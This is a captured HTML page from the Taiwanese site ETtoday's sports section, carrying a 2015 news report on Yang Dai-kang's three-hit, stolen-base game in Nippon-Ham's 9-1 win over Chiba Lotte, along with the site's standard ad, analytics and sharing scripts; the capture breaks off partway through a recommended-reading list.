

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sports.ettoday.net/news/558474
body_size: 13428
content:
<!doctype html>
    <html lang="zh-Hant" prefix="og:http://ogp.me/ns#" itemscope itemtype="http://schema.org/NewsArticle">

<head>
    <meta charset="utf-8">
    <!-- ★★非共用 開始★★ -->
    <!--網頁基本meta data-->
            <link rel="amphtml" href="https://sports.ettoday.net/amp/amp_news.php7?news_id=558474">
        <title>陽岱鋼3支3猛打又盜壘　打擊率攀上2成7 | ETtoday運動雲 | ETtoday新聞雲</title>
    <link rel="canonical" itemprop="mainEntityOfPage" href="https://sports.ettoday.net/news/558474" />
    <meta property="og:url" itemprop="url" content="https://sports.ettoday.net/news/558474" />
    <meta property="og:title" itemprop="name" content="陽岱鋼3支3猛打又盜壘　打擊率攀上2成7 | ETtoday運動雲 | ETtoday新聞雲" />
    <meta property="og:image" itemprop="image" content="https://cdn2.ettoday.net/images/1214/e1214440.jpg" />
    <meta property="og:type" content="article" />
    <meta name="description" content="1日日本火腿與千葉羅德海洋之戰，陽岱鋼3打數3安打，另獲2次保送，5次打擊都上壘，還跑出本季第12盜，火腿全場擊出12支安打，終場以9比1大勝。。(陽岱鋼,日本火腿,火腿)" />
    <meta property="og:description" itemprop="description" content="1日日本火腿與千葉羅德海洋之戰，陽岱鋼3打數3安打，另獲2次保送，5次打擊都上壘，還跑出本季第12盜，火腿全場擊出12支安打，終場以9比1大勝。" />

    <!-- 新聞資訊(系統站內頁專用) 開始 -->
    <meta property="article:author" content="https://www.facebook.com/ETtodaySPORT" />
    <meta name="section" property="article:section" content="體育" />
        <meta name="subsection" itemprop="articleSection" content="棒球" />
    <meta property="dable:item_id" content="558474">
    <meta name="pubdate" itemprop="dateCreated" itemprop="datePublished" property="article:published_time" content="2015-09-01T22:45:00+08:00" />
    <meta name="lastmod" itemprop="dateModified" http-equiv="last-modified" content="2015-09-01T22:44:28+08:00" />
    <meta name="source" itemprop="author" content="ETtoday運動雲" />
    <meta name="dcterms.rightsHolder" content="ETtoday新聞雲">
    <meta name="news_keywords" itemprop="keywords" content="陽岱鋼,日本火腿,火腿">
    <!-- 新聞資訊(系統站內頁專用) 結束 -->

    <!-- JSON-LD(系統站內頁專用) 開始 -->
    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "NewsArticle",
            "mainEntityOfPage": "https://sports.ettoday.net/news/558474",
            "headline": "陽岱鋼3支3猛打又盜壘　打擊率攀上2成7",
            "url": "https://sports.ettoday.net/news/558474",
            "thumbnailUrl": "https://cdn2.ettoday.net/images/1214/e1214440.jpg",
            "articleSection": "體育",
            "creator": ["374-許雅筑", "374"],
            "image": {
                "@type": "ImageObject",
                "url": "https://cdn2.ettoday.net/images/1214/e1214440.jpg"
            },
            "dateCreated": "2015-09-01T22:45:00+08:00",
            "datePublished": "2015-09-01T22:45:00+08:00",
            "dateModified": "2015-09-01T22:44:28+08:00",
            "publisher": {
                "@type": "Organization",
                "name": "ETtoday新聞雲",
                "logo": {
                    "@type": "ImageObject",
                    "url": " https://cdn2.ettoday.net/style/sports2015/images/push.jpg"
                }
            },
            "author": {
                "@type": "Organization",
                "name": "ETtoday新聞雲",
                "url": "https://www.ettoday.net/"
            },
            "speakable": {
                "@type": "SpeakableSpecification",
                "xpath": [
                    "/html/head/meta[@property='og:title']/@content",
                    "/html/head/meta[@property='og:description']/@content"
                ]
            },
            "description": "1日日本火腿與千葉羅德海洋之戰，陽岱鋼3打數3安打，另獲2次保送，5次打擊都上壘，還跑出本季第12盜，火腿全場擊出12支安打，終場以9比1大勝。(陽岱鋼,日本火腿,火腿)",
            "keywords": ["\u967d\u5cb1\u92fc","\u65e5\u672c\u706b\u817f","\u706b\u817f"]        }
    </script>
    <!-- JSON-LD(系統站內頁專用) 結束 -->


    <!-- ★★非共用 結束★★ -->

    <!-- ★★共用 開始★★ -->
    	<!--★以下為所有網頁共用★-->
	<!-- 特定頁面 or 編採不給搜尋引擎蒐錄 開始 -->
	<meta name="robots" content="index,follow,noarchive" />	<!-- 特定頁面 or 編採不給搜尋引擎蒐錄 結束 -->
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta http-equiv="Content-Language" content="zh-TW" />
	<link rel="apple-touch-icon" sizes="180x180" href="//cdn2.ettoday.net/style/sports2015/images/touch-icon.png" /> <!--ios-->
	<link rel="shortcut icon" sizes="192x192" href="//cdn2.ettoday.net/style/sports2015/images/touch-icon.png" /> <!--android & PC -->
	<link rel="alternate" type="application/rss+xml" title="ETtoday《體育新聞》" href="https://feeds.feedburner.com/ettoday/sport" />
	<!-- ★社群分享專用 開始★ -->
	<meta property="og:locale" content="zh_TW" />
	<meta property="fb:app_id" content="146858218737386" />
	<meta property="og:site_name" name="application-name" content="ETtoday運動雲" />
	<meta property="article:publisher" content="https://www.facebook.com/ETtodaySPORT" />
		<!-- ★社群分享專用 結束★-->


	<!-- ★dns-prefetch 開始★ -->
	<link rel="dns-prefetch" href="//ad.ettoday.net">
	<link rel="dns-prefetch" href="//ad1.ettoday.net">
	<link rel="dns-prefetch" href="//ad2.ettoday.net">
	<link rel="dns-prefetch" href="//cache.ettoday.net">
	<link rel="dns-prefetch" href="//static.ettoday.net">
	<link rel="dns-prefetch" href="//cdn1.ettoday.net">
	<link rel="dns-prefetch" href="//cdn2.ettoday.net">
	<!-- ★dns-prefetch 結束★ -->

	<!-- ★CSS、JS開始★ -->
	<link href="//cdn2.ettoday.net/style/sports2015/css/style.css" rel="stylesheet" type="text/css" />
	<script src="//cdn2.ettoday.net/jquery/jquery.js"></script>
	<script src="//cdn2.ettoday.net/jquery/jquery.cookie.js"></script>
	<link href="//cdn2.ettoday.net/jquery/bxslider/jquery.bxslider.css" rel="stylesheet" type="text/css" />
	<script src="//cdn2.ettoday.net/jquery/bxslider/jquery.bxslider.js"></script>
	<script src="//cdn2.ettoday.net/style/sports2015/js/jquery.lazyload.min.js"></script>
	<script src="//cdn2.ettoday.net/style/sports2015/js/common.js"></script>

	<!-- DFP code -->
	<script type="text/javascript" src="//cdn2.ettoday.net/dfp/dfp-gpt.js"></script>
	<!-- DFP code End-->

	<!-- ★CSS、JS結束★ -->

	
	<!--GTM DataLayer 開始-->
	<script>
		dataLayer = [{
			'csscode': 'sport',
			'page-id': '558474',
			'category-id': '10',
			'category-name1': '體育',
			'category-name2': '棒球',
			'dept-name': '體育中心',
			'author-id': '374',
			'author-name': '許雅筑',
			'video-id': '558474',
			'video-category-id': '',
			'readtype': 'PC'
		}];
	</script>
	<!--GTM DataLayer 結束-->

	<!-- Google Tag Manager -->
	<script>
		(function(w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start': new Date().getTime(),
				event: 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s),
				dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =
				'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-K5PM9L7');
	</script>
	<!-- End Google Tag Manager -->

	<!-- Global site tag (gtag.js) - Google Analytics 開始 -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-JQNDWD28RZ"></script>
	<script>
		window.dataLayer = window.dataLayer || [];

		function gtag() {
			dataLayer.push(arguments);
		}
		gtag('js', new Date());
	</script>
	<!-- Global site tag (gtag.js) - Google Analytics 結束 -->    <!-- ★★共用 結束★★ -->

    <!-- dmp.js 開始 -->
    <script>
        var dmp_event_property = "sports";
        var dmp_id = "558474";
        var dmp_name = "陽岱鋼3支3猛打又盜壘　打擊率攀上2成7";
        var dmp_keywords = "陽岱鋼,日本火腿,火腿";
        var dmp_publish_date = "2015-09-01 22:45:00";
        var dmp_modified_date = "2015-09-01 22:44:28";
        var dmp_category_id_list = "10_85";
        var dmp_is_editor_rec = "0";
        var dmp_et_token = "bddf491d57a9741f4683e2a3a0551d3a";
        var dmp_event_id = "";
    </script>
    <script src="//cdn2.ettoday.net/jquery/dmp/news.js"></script>
    <!-- dmp.js 結束 -->


    </head>

<body id="sport" class="news-page news-558474">

            <!--FB plugins 共用元素-->
          <div id="fb-root"></div>
    
    <!-- FB Quote 選取文字分享 開始-->
    <div class="fb-quote"></div>
    <!-- FB Quote 選取文字分享 結束-->

    <!--wrapper 開始-->
    <div class="wrapper">

        <!-- 模組 新聞內頁 分享按鈕 開始 -->
        <div id="et_sticky_pc">
            <ul>
                <li><a class="btn logo" href="https://sports.ettoday.net" title="回首頁">回首頁</a></li>
                                    <li><a class="btn fb" href="javascript:;" onclick="window.open('//www.facebook.com/sharer/sharer.php?u='+encodeURIComponent('https://sports.ettoday.net/news/558474?from=pc-newsshare-fb-fixed'),'facebook-share-dialog','width=626,height=436');" title="facebook">facebook</a></li>
                    <li><a class="btn line" href="javascript:;" onclick="window.open('https://social-plugins.line.me/lineit/share?url='+encodeURIComponent('https://sports.ettoday.net/news/558474')+'?from=pc-newsshare-line-fixed','LINE','width=626,height=500');return false;" title="分享到LINE">Line</a></li>
                    <li><a class="btn twitter" href="javascript:;" onclick="window.open('https://twitter.com/intent/tweet?text='+encodeURIComponent('陽岱鋼3支3猛打又盜壘　打擊率攀上2成7')+'&url=https://sports.ettoday.net/news/558474?from=pc-newsshare-twitter-fixed','Twittes','width=626,height=436');return false;" title="twitter">twitter</a></li>
                                <li><a class="btn link" href="javascript:;" title="複製連結">複製連結</a></li>
            </ul>
        </div>
        <!-- 模組 新聞內頁 分享按鈕 結束 -->


        <!-- 轟天雷 start-->
        <div class="top-sky">
            <script language="JavaScript" type="text/javascript">
                var ts = Math.random();
                document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad.ettoday.net/ads.php?bid=sport_thunder&rr=' + ts + '"></scr' + 'ipt>');
            </script>
        </div>
        <!-- 轟天雷 end-->

        <!-- 雙門簾廣告 start -->
        <div class="twin-curtain">
            <script language="JavaScript" type="text/javascript">
                var ts = Math.random();
                document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=sport_curtain&rr=' + ts + '"></scr' + 'ipt>');
            </script>
        </div>
        <!-- 雙門簾廣告  end -->

        <!--topbar 開始-->
            <div class="topbar">
        <ul>
            <li><a href="//www.ettoday.net" target="_blank">ETtoday新聞雲</a></li>
            <li>|</li>

                        <li><a href="javascript:;" onclick="location.replace('//www.ettoday.net/changeReadType.php?rtype=0&rurl='+location.href);">手機版</a></li>
            <li>|</li>
            <li><a href="//www.ettoday.net/events/app/ettoday_app.htm" title="ETtoday 新聞雲 Apps" target="_blank">新聞雲 Apps</a></li>
            <li>|</li>
            <li><a href="//www.ettoday.net/events/news-express/epaper.php">新聞訂閱</a></li>
            <li>|</li>
                    </ul>
    </div>        <!--topbar 開始-->

        <!--header 開始-->
        <div class="header">
        <!--logo 運動雲 開始-->
        <h2 class="logo_sport"><a href="/">運動雲</a></h2>
        <!--logo 運動雲 開始-->

        <!--廣告 版頭小橫幅-左 ad250x50 開始-->
        <div class="ad250x50">
            <script language="JavaScript" type="text/javascript">
                
                var ts = Math.random();
                document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad1.ettoday.net/ads.php?bid=sport_header_250x50&rr=' + ts + '"></scr' + 'ipt>');
                
            </script>
        </div>
        <!--廣告 版頭小橫幅-左 ad250x50 結束-->

        <!--廣告 版頭小橫幅-右 120x50 開始-->
        <div class="ad120x50">
            <script language="JavaScript" type="text/javascript">
               
                var ts = Math.random();
                document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad1.ettoday.net/ads.php?bid=sport_header_120x50&rr=' + ts + '"></scr' + 'ipt>');
              
            </script>
        </div>
        <!--廣告 版頭小橫幅-右 120x50 結束--> 
        
        <!--搜尋 開始-->
                <div class="search_box">
            <form action="/news-search.phtml" method="get">
                <input type="text" name="keywords" class="keyword" value="搜尋" onmouseover="this.focus()" onmouseout="this.blur()" onfocus="javascript: if (this.value=='搜尋') this.value='';" onblur="javascript: if (this.value=='') this.value='搜尋';" autocomplete="off"/>
                <button><i class="icon-search"></i></button>
            </form>
        </div>        <!--搜尋 結束--> 
        
        <!--主選單 開始-->
                <div class="nav_1">
            <ul class="clearfix">
                                    
                <!--組 開始-->
                <li  ><a href="/sport-category/新聞" target="_self" >新聞快訊</a>
                    <div class="sub clearfix">
                                            <a href="/news-list/新聞/最新新聞" target="_self" >最新新聞</a>
                                        </div>
                </li>
                <!--組 結束--> 
                                    
                <!--組 開始-->
                <li  ><a href="/sport-category/棒球" target="_self" >棒球</a>
                    <div class="sub clearfix">
                                            <a href="/news-list/棒球/中職" target="_self" >中職</a>
                                            <a href="/news-list/棒球/MLB" target="_self" >MLB</a>
                                            <a href="/news-list/棒球/日、韓職" target="_self" >日、韓職</a>
                                            <a href="/news-list/棒球/國內業餘" target="_self" >國內業餘</a>
                                            <a href="/news-list/棒球/棒球綜合" target="_self" >棒球綜合</a>
                                        </div>
                </li>
                <!--組 結束--> 
                                    
                <!--組 開始-->
                <li  ><a href="/sport-category/籃球" target="_self" >籃球</a>
                    <div class="sub clearfix">
                                            <a href="/news-list/籃球/NBA" target="_self" >NBA</a>
                                            <a href="/news-list/籃球/P.League+" target="_self" >P.League+</a>
                                            <a href="/news-list/籃球/TPBL" target="_self" >TPBL</a>
                                            <a href="/news-list/籃球/SBL、WSBL" target="_self" >SBL、WSBL</a>
                                            <a href="/news-list/籃球/CBA" target="_self" >CBA</a>
                                            <a href="/news-list/籃球/HBL、UBA" target="_self" >HBL、UBA</a>
                                            <a href="/news-list/籃球/籃球綜合" target="_self" >籃球綜合</a>
                                        </div>
                </li>
                <!--組 結束--> 
                                    
                <!--組 開始-->
                <li  ><a href="/sport-category/其他球類" target="_self" >其他球類</a>
                    <div class="sub clearfix">
                                            <a href="/news-list/其他球類/其他球類" target="_self" >其他球類</a>
                                        </div>
                </li>
                <!--組 結束--> 
                                    
                <!--組 開始-->
                <li  ><a href="/sport-category/綜合" target="_self" >綜合</a>
                    <div class="sub clearfix">
                                            <a href="/news-list/綜合/綜合" target="_self" >綜合</a>
                                        </div>
                </li>
                <!--組 結束--> 
                            </ul>
        </div>        <!--主選單 結束--> 
        
        <!--gallery_1 比賽得分列表 開始-->
                <!--gallery_1 比賽得分列表 結束-->
        
        
</div>
<!-- 超級大橫幅 start-->
<div class="ad_970">
<script language="JavaScript" type="text/javascript">

    var ts = Math.random();
    document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="//ad1.ettoday.net/ads.php?bid=sport_970x90&rr='+ ts +'"></scr' + 'ipt>');

</script>
</div>
<!-- 超級大橫幅 end-->


        <!--header 結束-->

        <!--container 開始-->
        <div class="container">
            <!--橫列 r1 開始-->
            <div class="r1 clearfix">
                <!--直欄 c1 開始-->
                <div class="c1">
                    <!--新聞模組 開始-->
                    <article>
                        <div class="subject_article">

                            <!--breadcrumb_box 開始-->
                            <div class="breadcrumb_box clearfix">
                                <!--麵包屑 開始-->
                                <div class="menu_bread_crumb clearfix" itemscope itemtype="http://schema.org/BreadcrumbList">
                                    <!-- 第一層 開始 -->
                                    <div itemscope itemtype="http://schema.org/ListItem" itemprop="itemListElement">
                                        <a itemscope itemtype="http://schema.org/Thing" itemprop="item" href="https://www.ettoday.net/" id="https://www.ettoday.net/">
                                            <span itemprop="name">ETtoday新聞雲</span>
                                        </a>
                                        <meta itemprop="position" content="1" />
                                    </div>
                                    <!-- 第一層 結束 -->
                                    &gt;
                                    <!-- 第二層 開始 -->
                                    <div itemscope itemtype="http://schema.org/ListItem" itemprop="itemListElement">
                                        <a itemscope itemtype="http://schema.org/Thing" itemprop="item" href="https://sports.ettoday.net/" id="https://sports.ettoday.net/">
                                            <span itemprop="name">ETtoday運動雲</span>
                                        </a>
                                        <meta itemprop="position" content="2" />
                                    </div>
                                    <!-- 第二層 結束 -->
                                </div>
                                <!--麵包屑 結束-->
                                <!--時間 開始-->
                                <time class="date" itemprop="datePublished" datetime="2015-09-01T22:45:00+08:00">
                                    2015年09月01日 22:45                                </time>
                                <!--時間 結束-->

                            </div>
                            <!--breadcrumb_box 結束-->

                            <!--網站logo 列印時出現 開始-->
                            <div class="site_logo" style="display:none;">
                                <link href="//cdn2.ettoday.net/style/sports2015/css/print.css" rel="stylesheet" type="text/css" media="print" />
                                <img src="//cdn2.ettoday.net/style/sports2015/images/logo_print.jpg" />
                            </div>
                            <!--網站logo 列印時出現 結束-->
                            <header>
                                <h1 class="title" itemprop="headline">陽岱鋼3支3猛打又盜壘　打擊率攀上2成7</h1>
                            </header>

                            <!-- 新聞內頁 文字廣告(上) 開始 -->
                            <div class="ad_txt_1">
                                <i class="icon-angle-right"></i>
                                <script language="JavaScript" type="text/javascript">
                                    var ts = Math.random();
                                    document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=sport_text_1&rr=' + ts + '"></scr' + 'ipt>');
                                </script>
                            </div>
                            <!-- 新聞內頁 文字廣告(上) 結束 -->


                            <!--各頻道PC 文首分享 開始-->
                            <!--模組 et_social_1 開始-->
<div class="et_social_1">
	<!-------成人警告 開始----------->
		<!-------成人警告 結束----------->

	<!-- menu 開始 -->
		<!-- <div class="menu">
	</div> -->
		<!-- menu 結束 -->
</div>
<!--模組 et_social_1 結束-->
                            <!--各頻道PC 文首分享 結束-->


                            

                            <!--本文 開始-->
                            <div class="story lazyload" itemprop="articleBody">
                                <!-- 投票 文章前 開始 -->
                                                                <!-- 投票 文章前 結束 -->

                                <!-- 文章內容 開始 -->
                                <p><img src="https://cdn2.ettoday.net/images/1214/d1214440.jpg" width="550" height="385" alt="" /></p>
<p><strong>▲1日陽岱鋼猛打3安，還演出盜壘成功。(圖／黑劍製作公司提供)</strong></p>
<p>記者許雅筑／綜合報導</p>
<p>1日日本火腿與千葉羅德海洋之戰，陽岱鋼3打數3安打，另獲2次保送，5次打擊都上壘，還跑出本季第12盜，火腿全場擊出12支安打，終場以9比1大勝。</p>
<p>火腿在4局展開攻勢，佐藤賢治在滿壘情況下擊出游擊方向滾地球，送回追平分，隨後大野獎太獲保送，火腿又攻佔滿壘，接著中島卓也、陽岱鋼也都選到保送，火腿再得2分，取得3比1領先。</p>
    <!-- 新聞中_巨幅 start-->
    <div class="ad_in_news">
     <div class="ad_readmore">[廣告]請繼續往下閱讀...</div>
     <script language="JavaScript" type="text/javascript">
      var ts = Math.random();
      document.write('<scr' + 'ipt language="JavaScript" type="text/javascript" src="https://ad.ettoday.net/ads.php?bid=sport_in_news_1&rr='+ ts +'"></scr' + 'ipt>');
     </script>
    </div>
    <!-- 新聞中_巨幅 end-->
    
<p>火腿在5局攻進3分，陽岱鋼在6局上獲保送，又開啟攻勢，之後火腿靠著中田翔、萊亞德(Brandon Laird)的安打攻進2分，近藤健介也擊出內野滾地球送回1分，將領先擴大到9比1。</p>
<p>陽岱鋼此戰3打數3安打1打點，另獲2次保送，5次打擊都上壘，這是他本季第7次單場3安，賽後打擊率升為0.271，他在3局敲安後，還跑出本季第12盜。陽岱鋼近況不錯，近8場出賽僅1場沒敲安。</p>
<p>火腿全場擊出12支安打，先發投手曼多薩(Luis Mendoza)也演出9局失1分好投，收下本季第9勝。羅德先發投手李大恩投3.2局失3分，被擊出4支安打，送出4次保送，承擔本季第5敗及個人3連敗。</p>
<p><strong><a target="_blank" href="https://www.facebook.com/ETtodaySPORTS">►►►接收更多精彩賽事，歡迎加入《<span style="color: rgb(255, 0, 0);">ETtoday運動雲</span>》粉絲團</a></strong></p>                                <!-- 文章內容 結束 -->

                                <!-- 投票 文章後 開始 -->
                                                                <!-- 投票 文章後 結束 -->

                            </div>
                            <!--本文 結束-->
                            <img src="https://www.ettoday.net/source/et_track.php7" width="0" height="0" style="display:none;">
                            <!-- 推薦活動(依新聞大類) 開始 -->
                            <div class="recom-events" id="for-event">
                                                            </div>
                            <!-- 推薦活動(依新聞大類) 結束 -->

                            
                            <!--tag 關鍵字-->
                                                            <div class="tag">
                                    <span>關鍵字：</span>
                                    <a href="/news-search.phtml?keywords=%E9%99%BD%E5%B2%B1%E9%8B%BC">陽岱鋼</a>、<a href="/news-search.phtml?keywords=%E6%97%A5%E6%9C%AC%E7%81%AB%E8%85%BF">日本火腿</a>、<a href="/news-search.phtml?keywords=%E7%81%AB%E8%85%BF">火腿</a>                                </div>
                                <!--tag 關鍵字-->
                            
                            <!-- tagbanner專區 開始 -->
                            <div class="tag-banner">
                            </div>
                            <!-- tagbanner專區 結束 -->

                            

                            <!--各頻道PC 文末分享 開始-->
                            <!--模組 et_social_2、et_social_3 共用 CSS 開始-->
<link rel="stylesheet" href="https://cdn2.ettoday.net/style/et_common/css/social_sharing_2.css">
<!--模組 et_social_2、et_social_3 共用 CSS 結束-->

<!--模組 et_social_2 開始-->
<div class="et_social_2">
	<p>分享給朋友：</p>
	<!-- menu 開始 -->
	<div class="menu">
				<a href="javascript:;" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent('https://sports.ettoday.net/news/558474')+'?from=pc-newsshare-fb','facebook-share-dialog','width=626,height=436');return false;" class="facebook" title="分享到Facebook"></a>
		<a href="javascript:;" onclick="window.open('https://social-plugins.line.me/lineit/share?url='+encodeURIComponent('https://sports.ettoday.net/news/558474')+'?from=pc-newsshare-line','LINE','width=626,height=500');return false;" class="line" title="分享到LINE"></a>
		<a href="javascript:;" onclick="window.open('https://twitter.com/intent/tweet?text='+encodeURIComponent('陽岱鋼3支3猛打又盜壘　打擊率攀上2成7')+'&url=https://sports.ettoday.net/news/558474?from=pc-newsshare-twitter','Twittes','width=626,height=436');return false;" class="x" title="分享到X"></a>
				<a class="copy-link" title="複製連結"></a>
		<a class="print" onclick="window.print();" title="列印本頁"></a> 
				<a class="message scrollgo" title="點我留言" rel=".fb-comments"></a>
			</div>
	<!-- menu 結束 -->
</div>
<!--模組 et_social_2 結束-->

<!--模組 et_social_3 開始-->
<div class="et_social_3">
	<p>追蹤我們：</p>
	<!-- menu 開始 -->
	<div class="menu">
		<a href="https://www.facebook.com/ETtodaySPORTS" class="facebook" title="追蹤Facebook粉絲團" target="_blank"></a>
		<a href="https://www.youtube.com/channel/UCIWUhmSRq0y8V4iNUetRmSw" class="youtube" title="訂閱YouTube" target="_blank"></a>
		<a href="https://www.instagram.com/ettodaysports/?hl=zh-tw" class="instagram" title="追蹤IG" target="_blank"></a>
		<a href="https://line.me/R/ti/p/%40ETtoday" class="line" title="加LINE好友" target="_blank"></a>
		<a href="https://twitter.com/ettodaytw" class="x" title="追蹤X" target="_blank"></a>
		<a href="https://t.me/ETtodaynews" class="telegram" title="追蹤Telegram" target="_blank"></a>
	</div>
	<!-- menu 結束 -->
</div>
<!--模組 et_social_3 結束-->
                            <!--各頻道PC 文末分享 結束-->

                        </div>
                    </article>
                    <!--新聞模組 結束-->

                                            <!--.block_x 推薦閱讀 開始-->
                        <div class="block block_x lazyload">
                            <div class="block_title">
                                <h2>推薦閱讀</h2>
                            </div>
                            <div class="block_content clearfix">
                                <!--part_pictxt_5 圖文列表 開始-->
                                <div class="part_pictxt_5 recomm-news clearfix">                                                                             <!--組-->
                                        <div class="box_0 clearfix">
                                            <a class="pic" href="https://sports.ettoday.net/news/558458" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_200x150.gif" data-original="//cdn2.ettoday.net/images/1263/b1263322.jpg" alt="U18世界盃／近34年世青賽最差成績　準職棒球員留憾" title="U18世界盃／近34年世青賽最差成績　準職棒球員留憾" /></a>
                                            <h3>                                                <a href="https://sports.ettoday.net/news/558458" target="_blank" title="U18世界盃／近34年世青賽最差成績　準職棒球員留憾">U18世界盃／近34年世青賽最差成績　準職棒球員留憾</a>
                                            </h3>
                                        </div>
                                        <!--組-->
                                                                            <!--組-->
                                        <div class="box_0 clearfix">
                                            <a class="pic" href="https://sports.ettoday.net/news/558444" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_200x150.gif" data-original="//cdn2.ettoday.net/images/1145/b1145583.jpg" alt="對戰軟銀有「心得」　郭俊麟返先發拚近3個月首勝" title="對戰軟銀有「心得」　郭俊麟返先發拚近3個月首勝" /></a>
                                            <h3>                                                <a href="https://sports.ettoday.net/news/558444" target="_blank" title="對戰軟銀有「心得」　郭俊麟返先發拚近3個月首勝">對戰軟銀有「心得」　郭俊麟返先發拚近3個月首勝</a>
                                            </h3>
                                        </div>
                                        <!--組-->
                                                                            <!--組-->
                                        <div class="box_0 clearfix">
                                            <a class="pic" href="https://sports.ettoday.net/news/558378" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_200x150.gif" data-original="//cdn2.ettoday.net/images/1265/b1265300.jpg" alt="U18世界盃／拚到最後一刻　中華惜敗古巴無緣6強" title="U18世界盃／拚到最後一刻　中華惜敗古巴無緣6強" /></a>
                                            <h3>                                                <a href="https://sports.ettoday.net/news/558378" target="_blank" title="U18世界盃／拚到最後一刻　中華惜敗古巴無緣6強">U18世界盃／拚到最後一刻　中華惜敗古巴無緣6強</a>
                                            </h3>
                                        </div>
                                        <!--組-->
                                                                            <!--組-->
                                        <div class="box_0 clearfix">
                                            <a class="pic" href="https://sports.ettoday.net/news/558153" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_200x150.gif" data-original="//cdn2.ettoday.net/images/742/b742672.jpg" alt="張進德敲2打點離季後賽更近了　羅國華後援奪勝" title="張進德敲2打點離季後賽更近了　羅國華後援奪勝" /></a>
                                            <h3>                                                <a href="https://sports.ettoday.net/news/558153" target="_blank" title="張進德敲2打點離季後賽更近了　羅國華後援奪勝">張進德敲2打點離季後賽更近了　羅國華後援奪勝</a>
                                            </h3>
                                        </div>
                                        <!--組-->
                                                                            <!--組-->
                                        <div class="box_0 clearfix">
                                            <a class="pic" href="https://sports.ettoday.net/news/557940" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_200x150.gif" data-original="//cdn2.ettoday.net/images/1271/b1271845.jpg" alt="U18世界盃／中華隊1分輸韓　教頭鼓勵球員大膽打" title="U18世界盃／中華隊1分輸韓　教頭鼓勵球員大膽打" /></a>
                                            <h3>                                                <a href="https://sports.ettoday.net/news/557940" target="_blank" title="U18世界盃／中華隊1分輸韓　教頭鼓勵球員大膽打">U18世界盃／中華隊1分輸韓　教頭鼓勵球員大膽打</a>
                                            </h3>
                                        </div>
                                        <!--組-->
                                                                            <!--組-->
                                        <div class="box_0 clearfix">
                                            <a class="pic" href="https://sports.ettoday.net/news/557923" target="_blank"><img src="https://cdn2.ettoday.net/style/misc/loading_200x150.gif" data-original="//cdn2.ettoday.net/images/1271/b1271586.jpg" alt="中職將推線上文物館　未來再考量實體展館" title="中職將推線上文物館　未來再考量實體展館" /></a>
                                            <h3>                                                <a href="https://sports.ettoday.net/news/557923" target="_blank" title="中職將推線上文物館　未來再考量實體展館">中職將推線上文物館　未來再考量實體展館</a>
                                            </h3>
                                        </div>
                                        <!--組-->
                                                                            <!--組-->
                                        <div class="box_0 clearfix">
